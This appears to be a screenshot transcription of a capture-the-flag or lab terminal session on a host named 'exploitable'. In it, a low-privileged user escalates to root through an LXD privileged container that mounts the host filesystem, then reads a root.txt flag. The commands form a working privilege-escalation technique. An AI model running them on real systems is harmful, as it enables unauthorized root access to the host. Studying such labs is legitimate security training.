 ka - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 4 4:24
john@exploitable: /tmp
File Actions Edit View Help
john@exploitable:/tmp$ lxc image import ./alpine-v3.18-i686-20230622_0410.tar.gz --alias myimage
Image imported with fingerprint: 04b8eda7f8a60dac29af1f6c8a96da301a2fdd776ad26f32b1e5a240b7e6c924
john@exploitable:/tmp$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| myimage | 04b8eda7f8a6 | no | alpine v3.18 (20230622_04:10) | i686 | 3.46MB | Jun 22, 2023 at 8:22am (UTC) |
john@exploitable:/tmp$ lxc init myimage ignite -c security.privileged=true
Creating ignite
john@exploitable:/tmp$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:/tmp$ lxc start ignite
john@exploitable:/tmp$ lxc exec ignite /bin/sh
~ # ls
~ # id
uid=0(root) gid=0(root)
~ # mnt/root/root
/bin/sh: mnt/root/root: not found
~ # cd mnt/root/root
/bin/sh: cd: can't cd to mnt/root/root: No such file or directory
~ # cd root
/bin/sh: cd: can't cd to root: No such file or directory
~ # ls
~ # ls -l
total 0
~ # cd ..
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cd root
~ # ls
~ # cat root.txt
cat: can't open 'root.txt': No such file or directory
~ # ls -l
total 0
~ # cd ..
/ # ls
bin dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
/ # cd ~
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
2e337b8c9f3aff0c2b3e8d4e6a7c88fc
/mnt/root/root #